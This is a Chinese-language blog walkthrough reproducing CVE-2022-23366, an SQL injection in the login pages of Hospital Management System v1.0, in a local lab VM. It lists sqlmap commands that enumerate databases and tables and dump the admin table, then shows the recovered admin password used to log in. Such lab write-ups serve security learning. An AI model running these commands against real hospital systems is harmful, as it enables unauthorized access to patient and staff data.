CVE-2022-23366_HMS系统SQL注入漏洞复现

本文最后更新于 2025-06-16,文章内容可能已经过时。

HMS v1.0 SQL注入(CVE-2022-23366)漏洞复现

漏洞简介:

医院管理系统 (HMS) 是一种基于计算机或网络的系统,有助于管理医院或任何医疗机构的运作。该系统或软件将有助于使整个功能无纸化。它将有关患者、医生、员工、医院管理细节等的所有信息集成到一个软件中。它有组成医院的各种专业人员的部分。 HMS v1.0 被发现包含通过 adminlogin.php、Patientlogin.php 的 SQL 注入漏洞。

参考连接:https://www.tenable.com/cve/CVE-2022-23366



开启靶场

复现环境:

kali虚拟机(搭建漏洞复现平台)192.168.91.129

本机sqlmap





这里使用虚拟机搭建的vulfous平台搭建,成功后访问映射端口地址成功显示出web页面





在首页的login登录页面随便输入用户名和密码,进行burp抓包



将请求包所有内容拷贝到文件中,使用sqlmap进行爆破

Sqlmap -r “目标”

python sqlmap.py -r C:\Users\Administrator\Desktop\2.txt



查看所有数据库

Sqlmap -r “目标” –dbs

python sqlmap.py -r C:\Users\Administrator\Desktop\2.txt --dbs



查看hms数据库中的表

Sqlmap -r “目标” -D hms –tables

python sqlmap.py -r C:\Users\Administrator\Desktop\2.txt -D hms --tables

读取flag中的数据

Sqlmap -r “目标” -D hms -T admin –dump

python sqlmap.py -r C:\Users\Administrator\Desktop\2.txt -D hms -T admin --dump

成功爆破出来hms库中admin表中的登录用户名和密码

admin ;123456789

在登录页面尝试登录,成功登录进入后台系统页面。

- 感谢你赐予我前进的力量

赞赏者名单

因为你们的支持让我意识到写文章的价值🙏

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 Windesky

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果